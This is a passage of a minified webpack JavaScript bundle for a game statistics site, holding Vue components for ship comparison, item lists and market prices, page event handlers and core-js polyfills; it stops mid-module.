lh={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]}},watch:{},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{}},fh=(0,Tt.A)(lh,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",null,(0,yt.v_)("0"!==i.price?i.price:"–")+" "+(0,yt.v_)("0"!==i.price?n.context.i18n.artcoin:""),1)}]]);var ph={key:0},dh={class:""},hh={class:"ship-cards-2"},gh={key:0,class:"list-load-more"},vh=["disabled"];function mh(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?yh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var bh=fc().CancelToken;const wh={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_title_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=mh(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/title-list",{params:t,cancelToken:new bh(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},xh=(0,Tt.A)(wh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ph,[(0,yt.Lk)("div",dh,[(0,yt.Lk)("div",hh,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",gh,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,vh)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var _h={class:"compare-view-box"},Sh={class:"detail-view__stats-card-title-split"},kh={class:"detail-view__stats-card-primary-area"},Ah={class:"detail-view__stats-card-secondary-area"},Eh={class:"ship-info__top-item"},Ch={class:"ship-info__top-stats"},Oh={class:"compare-view-box__row"},Th={class:"compare-view-box__split"},Lh={class:"compare-view-box__value-container"};function Ih(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Mh={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Ih(i[o],2),s=a[0],c=a[1];console.log(c.stats[n]),console.log(n);var u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Rh=(0,Tt.A)(Mh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",_h,[(0,yt.Lk)("div",Sh,[(0,yt.Lk)("div",kh,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Ah,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",Eh,[(0,yt.Lk)("div",Ch,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Oh,[(0,yt.Lk)("div",Th,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Lh,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);function Ph(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Nh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Nh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Nh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Fh,Dh=(0,yt.$V)(function(){return n.e(521).then(n.bind(n,89521))}),Uh=(0,yt.$V)(function(){return n.e(430).then(n.bind(n,4430))}),Bh=(0,yt.$V)(function(){return n.e(666).then(n.bind(n,40666))}),$h=(0,yt.$V)(function(){return n.e(65).then(n.bind(n,67065))}),Vh=(0,yt.$V)(function(){return n.e(961).then(n.bind(n,33961))}),zh=(0,yt.$V)(function(){return n.e(830).then(n.bind(n,96830))}),Hh=(0,yt.$V)(function(){return n.e(187).then(n.bind(n,72187))}),Xh={all:Fh=Fh||new Map,on:function(e,t){var n=Fh.get(e);n?n.push(t):Fh.set(e,[t])},off:function(e,t){var n=Fh.get(e);n&&(t?n.splice(n.indexOf(t)>>>0,1):Fh.set(e,[]))},emit:function(e,t){var n=Fh.get(e);n&&n.slice().map(function(e){e(t)}),(n=Fh.get("*"))&&n.slice().map(function(n){n(e,t)})}};document.addEventListener("DOMContentLoaded",function(){var e,t=Ph(document.querySelectorAll(".js-vue"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=yt.m1({template:n,components:{"category-slide-mobile":Yc,"vue-menu":xc,"sidebar-menu":Sc,"mobile-menu":Ec,"compare-slide":yu,"ship-statistics":$h,"subsystem-statistics":Vh,"aircraft-statistics":zh,"map-list":Bh,"map-modal":Uh,"compare-ships":Dp,"compare-aircraft":Yp,"compare-subsystems":pd,settings:Cu,"image-download-modal":Dh,"secondary-menu":Lt,"ship-list":Yl,"aircraft-list":cf,"subsystem-list":yf,"user-menu":$u,"camo-list":Of,"avatar-list":Kf,"flag-list":gp,"skin-list":Df,"dab-modal":Hh,"footer-social-links":gd,"event-list":Ad,"uuv-statistics":ip,"uuv-list":Pd,"battlepass-list":Xd,"market-widget":uh,"market-widget-comparison":fh,"title-list":xh,"compare-uuvs":Rh}});r.config.globalProperties.emitter=Xh,r.config.compilerOptions.comments=!1,r.mount(n.querySelector("*"))}}catch(e){t.e(e)}finally{t.f()}});n(78072),n(69419),n(74353);document.addEventListener("DOMContentLoaded",function(){window.localStorage.getItem("mws_display_dab_dialog")&&window.localStorage.removeItem("mws_display_dab_dialog");var e=window.mws_region;window.mwsContext&&!1===window.mwsContext.isLoggedIn&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window),window.mwsContext&&!0===window.mwsContext.isLoggedIn&&0===window.mwsContext.accountLevel&&!1===window.mwsContext.disableAds&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window)});n(62082),n(38853);function Wh(e){return Wh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wh(e)}function qh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Kh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qh(Object(n),!0).forEach(function(t){Jh(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Jh(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=Wh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Wh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wh(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qh(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Yh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}window.axios=n(72505),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-filter-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-filter-slide",{detail:{type:e.currentTarget.dataset.filterType}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}var n,r=Qh(document.querySelectorAll(".js-navbar-filter"));try{for(r.s();!(n=r.n()).done;){n.value.addEventListener("click",function(e){var t=new CustomEvent("open-mobile-filter-slide",{});document.dispatchEvent(t)})}}catch(e){r.e(e)}finally{r.f()}var o,i=Qh(document.querySelectorAll(".js-secondary-menu"));try{for(i.s();!(o=i.n()).done;){o.value.addEventListener("click",function(e){var t=new CustomEvent("open-secondary-menu",{});document.dispatchEvent(t)})}}catch(e){i.e(e)}finally{i.f()}var a,s=Qh(document.querySelectorAll(".js-user-menu"));try{for(s.s();!(a=s.n()).done;){a.value.addEventListener("click",function(e){var t=new CustomEvent("open-user-menu",{});document.dispatchEvent(t)})}}catch(e){s.e(e)}finally{s.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-navbar-menu"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-modal-menu",{});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-compare-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("add-to-compare",{detail:{type:e.currentTarget.dataset.compareType,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-detail-back-button"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=null;try{r=sessionStorage.getItem("mwsCurrentFilters"),r=JSON.parse(r)}catch(e){}if(r&&r.filterString&&r.type===n.dataset.type){var o=new URL(n.href),i=new URLSearchParams(o.search),a=new URLSearchParams(r.filterString),s=new URLSearchParams(Kh(Kh({},Object.fromEntries(i)),Object.fromEntries(a)));o.search="",n.setAttribute("href",o.toString()+"?"+decodeURIComponent(s.toString()))}}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-image-download-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("download-image",{detail:{imageBg:e.currentTarget.dataset.imageBg,imageTransparent:e.currentTarget.dataset.imageTransparent,imageBgSquare:e.currentTarget.dataset.imageBgSquare,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),new MutationObserver(function(e){var t,n=Qh(e);try{for(n.s();!(t=n.n()).done;){var r,o=Qh(t.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var i=r.value;i.tagName&&(i.classList.contains("google-revocation-link-placeholder")&&(i.style.display="none",i.style.opacity="0",i.style.visibility="hidden",i.remove()))}}catch(e){o.e(e)}finally{o.f()}}}catch(e){n.e(e)}finally{n.f()}}).observe(document.documentElement,{childList:!0,subtree:!0}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-related-article"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){if(window.gtag){e.preventDefault();var t=e.currentTarget.href;gtag("event","Click",{event_category:"Related Content",event_label:t,event_callback:function(){document.location.href=t}}),setTimeout(function(){document.location.href=t},1e3)}})}}catch(e){t.e(e)}finally{t.f()}});var Gh=new URLSearchParams(window.location.search),Zh="en";Gh.get("lang")&&(Zh=Gh.get("lang")),mt.set("mws_lang",Zh,{expires:30}),ct("[data-tippy-content]",{theme:"tomato",arrow:'<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',offset:[0,15],animation:"scale-subtle"})},41128:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(92612),a=n(23493),s=n(79328),c=n(62998);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t),r=c(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:s(e)),r}})},41145:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log10:n(13103)})},41332:(e,t,n)=>{var r=n(73938),o=n(69868);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){o(e,"throw",t)}}},41412:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(92612),a=n(97970),s=n(7168);r({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(e){return a(i(e))}})},42006:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},42169:(e,t,n)=>{var r=n(51605),o=n(38523);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},42799:(e,t,n)=>{var r=n(51605),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):i(t+a(t*t+1)):t}})},42820:(e,t,n)=>{n(91272)("split")},43106:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(65077),s=n(53668),c=n(85343),u=n(24497),l=n(65190),f=n(66843),p=n(97712),d=n(83496),h=n(33747),g=n(6283),v=n(73720),m=n(86032),y=n(36490),b=n(83062),w=n(65335),x=n(32328),_=n(53105),S=n(47658),k=n(39686),A=n(64789).f,E=n(22180),C=n(91344).forEach,O=n(93524),T=n(43610),L=n(97632),I=n(99206),j=n(93054),M=I.get,R=I.set,P=T.f,N=L.f,F=Math.round,D=o.RangeError,U=u.ArrayBuffer,B=U.prototype,$=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,z=c.TYPED_ARRAY_CONSTRUCTOR,H=c.TYPED_ARRAY_TAG,X=c.TypedArray,W=c.TypedArrayPrototype,q=c.aTypedArrayConstructor,K=c.isTypedArray,J="BYTES_PER_ELEMENT",Q="Wrong length",Y=function(e,t){q(e);for(var n=0,r=t.length,o=new e(r);r>n;)o[n]=t[n++];return o},G=function(e,t){P(e,t,{get:function(){return M(this)[t]}})},Z=function(e){var t;return S(B,e)||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},ee=function(e,t){return K(e)&&!x(t)&&t in e&&d(+t)&&t>=0},te=function(e,t){return t=m(t),ee(e,t)?f(2,e[t]):N(e,t)},ne=function(e,t,n){return t=m(t),!(ee(e,t)&&w(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?P(e,t,n):(e[t]=n.value,e)};a?(V||(L.f=te,T.f=ne,G(W,"buffer"),G(W,"byteOffset"),G(W,"byteLength"),G(W,"length")),r({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:ne}),e.exports=function(e,t,n){var a=e.match(/\d+$/)[0]/8,c=e+(n?"Clamped":"")+"Array",u="get"+e,f="set"+e,d=o[c],m=d,y=m&&m.prototype,b={},x=function(e,t){P(e,t,{get:function(){return function(e,t){var n=M(e);return n.view[u](t*a+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=M(e);n&&(r=(r=F(r))<0?0:r>255?255:255&r),o.view[f](t*a+o.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};V?s&&(m=t(function(e,t,n,r){return l(e,y),j(w(t)?Z(t)?void 0!==r?new d(t,v(n,a),r):void 0!==n?new d(t,v(n,a)):new d(t):K(t)?Y(m,t):i(E,m,t):new d(g(t)),e,m)}),k&&k(m,X),C(A(d),function(e){e in m||p(m,e,d[e])}),m.prototype=y):(m=t(function(e,t,n,r){l(e,y);var o,s,c,u=0,f=0;if(w(t)){if(!Z(t))return K(t)?Y(m,t):i(E,m,t);o=t,f=v(n,a);var p=t.byteLength;if(void 0===r){if(p%a)throw D(Q);if((s=p-f)<0)throw D(Q)}else if((s=h(r)*a)+f>p)throw D(Q);c=s/a}else c=g(t),o=new U(s=c*a);for(R(e,{buffer:o,byteOffset:f,byteLength:s,length:c,view:new $(o)});u<c;)x(e,u++)}),k&&k(m,X),y=m.prototype=_(W)),y.constructor!==m&&p(y,"constructor",m),p(y,z,m),H&&p(y,H,c),b[c]=m,r({global:!0,forced:m!=d,sham:!V},b),J in m||p(m,J,a),J in y||p(y,J,a),O(c)}):e.exports=function(){}},43129:(e,t,n)=>{var r={};r[n(31602)("toStringTag")]="z",e.exports="[object z]"===String(r)},43148:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92588),a=n(71229),s=n(95362),c=n(44177),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(i(e)),arguments.length>1?arguments[1]:void 0)}})},43610:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(87694),a=n(94491),s=n(73938),c=n(86032),u=r.TypeError,l=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",d="configurable",h="writable";t.f=o?a?function(e,t,n){if(s(e),t=c(t),s(n),"function"==typeof e&&"prototype"===t&&"value"in n&&h in n&&!n[h]){var r=f(e,t);r&&r[h]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:p in n?n[p]:r[p],writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(s(e),t=c(t),s(n),i)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},44177:(e,t,n)=>{var r=n(31602)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},44787:(e,t,n)=>{"use strict";var r=n(85343),o=n(99070),i=n(3470),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return o(i,a(this),t>1?[e,arguments[1]]:[e])})},45019:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},45214:(e,t,n)=>{var r=n(30281),o=n(33747),i=n(95362),a=n(10140),s=n(71229),c=r(a),u=r("".slice),l=Math.ceil,f=function(e){return function(t,n,r){var a,f,p=i(s(t)),d=o(n),h=p.length,g=void 0===r?" ":i(r);return d<=h||""==g?p:((f=c(g,l((a=d-h)/g.length))).length>a&&(f=u(f,0,a)),e?p+f:f+p)}};e.exports={start:f(!1),end:f(!0)}},45634:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6845),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},45708:(e,t,n)=>{n(13938)},45723:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(6926),a=n(12071),s=n(78420),c=n(72147),u=n(97970),l=n(39686),f=n(75282),p=n(97712),d=n(97485),h=n(31602),g=n(52228),v=n(49306),m=a.PROPER,y=a.CONFIGURABLE,b=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=h("iterator"),_="keys",S="values",k="entries",A=function(){return this};e.exports=function(e,t,n,a,h,v,E){c(n,t,a);var C,O,T,L=function(e){if(e===h&&P)return P;if(!w&&e in M)return M[e];switch(e){case _:case S:case k:return function(){return new n(this,e)}}return function(){return new n(this)}},I=t+" Iterator",j=!1,M=e.prototype,R=M[x]||M["@@iterator"]||h&&M[h],P=!w&&R||L(h),N="Array"==t&&M.entries||R;if(N&&(C=u(N.call(new e)))!==Object.prototype&&C.next&&(i||u(C)===b||(l?l(C,b):s(C[x])||d(C,x,A)),f(C,I,!0,!0),i&&(g[I]=A)),m&&h==S&&R&&R.name!==S&&(!i&&y?p(M,"name",S):(j=!0,P=function(){return o(R,this)})),h)if(O={values:L(S),keys:v?P:L(_),entries:L(k)},E)for(T in O)(w||j||!(T in M))&&d(M,T,O[T]);else r({target:t,proto:!0,forced:w||j},O);return i&&!E||M[x]===P||d(M,x,P,{name:h}),g[t]=P,O}},45773:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(56492),s=n(39836),c=n(50242),u=n(52929),l="No one promise resolved";r({target:"Promise",stat:!0},{any:function(e){var t=this,n=a("AggregateError"),r=s.f(t),f=r.resolve,p=r.reject,d=c(function(){var r=i(t.resolve),a=[],s=0,c=1,d=!1;u(e,function(e){var i=s++,u=!1;c++,o(r,t,e).then(function(e){u||d||(d=!0,f(e))},function(e){u||d||(u=!0,a[i]=e,--c||p(new n(a,l)))})}),--c||p(new n(a,l))});return d.error&&p(d.value),r.promise}})},45955:(e,t,n)=>{var r=n(30200),o=n(79328),i=r.RangeError;e.exports=function(e){var t=o(e);if(t<0)throw i("The argument can't be less than 0");return t}},46097:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},46395:(e,t,n)=>{n(43106)("Uint16",function(e){return function(t,n,r){return e(this,t,n,r)}})},46431:(e,t,n)=>{var r=n(30200).Array,o=Math.abs,i=Math.pow,a=Math.floor,s=Math.log,c=Math.LN2;e.exports={pack:function(e,t,n){var u,l,f,p=r(n),d=8*n-t-1,h=(1<<d)-1,g=h>>1,v=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,y=0;for((e=o(e))!=e||e===1/0?(l=e!=e?1:0,u=h):(u=a(s(e)/c),e*(f=i(2,-u))<1&&(u--,f*=2),(e+=u+g>=1?v/f:v*i(2,1-g))*f>=2&&(u++,f/=2),u+g>=h?(l=0,u=h):u+g>=1?(l=(e*f-1)*i(2,t),u+=g):(l=e*i(2,g-1)*i(2,t),u=0));t>=8;)p[y++]=255&l,l/=256,t-=8;for(u=u<<t|l,d+=t;d>0;)p[y++]=255&u,u/=256,d-=8;return p[--y]|=128*m,p},unpack:function(e,t){var n,r=e.length,o=8*r-t-1,a=(1<<o)-1,s=a>>1,c=o-7,u=r-1,l=e[u--],f=127&l;for(l>>=7;c>0;)f=256*f+e[u--],c-=8;for(n=f&(1<<-c)-1,f>>=-c,c+=t;c>0;)n=256*n+e[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=i(2,t),f-=s}return(l?-1:1)*n*i(2,f-t)}}},46457:(e,t,n)=>{var r=n(24601);e.exports=function(e,t){var n=e[t];return null==n?void 0:r(n)}},46590:(e,t,n)=>{"use strict";var 